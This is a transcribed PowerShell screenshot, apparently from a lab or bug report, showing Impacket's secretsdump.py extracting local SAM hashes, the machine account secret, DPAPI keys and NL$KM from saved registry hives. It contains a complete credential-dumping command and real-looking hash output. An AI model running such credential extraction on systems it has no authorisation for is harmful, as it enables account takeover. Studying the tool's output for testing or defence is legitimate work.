 Administrator: PowerShell
COMMANDO 2/19/2022 3:04:13 PM
PS C:\Users\berkan\Desktop\Dev\impacket >(venv)  python .\examples\secretsdump.py LOCAL -sam ..\..\SAM -system
 ..\..\SYSTEM -security ..\..\SECURITY
Impacket v0.9.25.dev1+20220208.122405.769c3196 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x8a6044954141ea2965756c92962bde8f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:0945c4b44eb2e532b53338751b1372bf0eda1250f9676f377099581136b71b1b40034474b4ae78
c9e7962741f15af124401ea6f1b2e3983a07c00d17c32933aa36d1a3ecd6d8786ebcc10d9f103d4eee93659e70b3c283da1736ae4069e3
71d0eea60a12b90c118ceaca7d2a475a347dd2c67cd15ace85665ba9328108940850c258bbeebd02d5501f06f96a215e95018c919381e5
be892827aa69073982153a27e90ad3b28983f6ce7b244b61ac756dfce81a177a83d5ba3d02432827c9723c3407ba85f43a4db175a2cda5
3575b1f78b5dfe3293b14002d3d9122c28c9605837a0a2831f8856c9f725cf0125f5671d
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:c4ba045790f2541d03ce59f7c919de60
[*] DPAPI_SYSTEM
dpapi_machinekey:0x14b0add3fff00595bd4f800d13ba63b084bf8418
dpapi_userkey:0xc177241de2782ab4548a34987cbb0f75cef29123
[*] NL$KM
 0000   F4 2E 33 16 EA A3 77 90  47 56 E1 C7 E6 C5 32 FB   ..3...w.GV....2.
 0010   CD 41 50 C9 D5 6C 07 27  EE 33 10 DC 74 D2 4B 40   .AP..l.'.3..t.K@
 0020   66 E9 30 C5 42 90 8D B6  17 B0 1D B5 AE 1B 1A A2   f.0.B...........
 0030   FB 59 7B B4 43 E9 67 B8  78 22 72 87 C2 A4 4A 58   .Y{.C.g.x"r...JX
NL$KM:f42e3316eaa377904756e1c7e6c532fbcd4150c9d56c0727ee3310dc74d24b4066e930c542908db617b01db5ae1b1aa2fb597bb4
43e967b878227287c2a44a58
[*] Cleaning up...